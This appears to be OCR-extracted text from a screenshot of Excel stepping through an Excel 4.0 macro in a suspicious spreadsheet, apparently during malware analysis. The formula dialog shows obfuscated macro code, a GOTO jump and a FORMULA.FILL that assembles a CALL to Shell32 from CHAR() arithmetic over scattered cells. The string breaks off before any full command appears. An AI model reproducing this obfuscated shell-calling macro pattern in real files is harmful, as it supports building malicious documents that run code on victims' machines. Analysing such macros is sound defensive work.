 AutoSave Off 2aKqjPrdo1-7192.xls - Int'l - Shared - Compatibility Mode Matthew M
File Home Insert Page Layout Formulas Data Review View Help Search Share Comments
Paste
Calibri 11
B I U
General
$ % ,
Conditional Formatting
Format as Table
Cell Styles
Insert
Delete
Format
Sort & Filter
Find & Select
Ideas
Sensitivity
Clipboard Font Alignment Number Styles Cells Editing Ideas Sensitivity
DR40707 fx =GOTO(BE57062)
DR DS DT DU DV DW DX DY DZ EA
40706 =IF(ISERROR(CD6410
40707 =GOTO(BE57062)
40708
40709
40710
40711
40712
40713
40714
Single Step
Cell: [2aKqjPrdo1-7192.xls]Sheet2!T26968
Formula:
=FORMULA.FILL("=CALL(""Shell32"","&CHAR(34)&CHAR(GI20697+GP40259)&
CHAR(DS6264+HQ55576)&CHAR(FW4150+BO43735)&CHAR(IO41633-
W41472)&CHAR(DS6264*DC48292)&CHAR(FU16469/CU40804)&CHAR(
DK53782*EB57175)&CHAR(IO41633-DS9795)&CHAR(DK53782+BU15644)&
Step Into Evaluate Halt Goto
Step Over Pause Continue Help
40724
40725
Sheet1 Sheet2
Ready 100%
6:47 AM
5/15/2020
1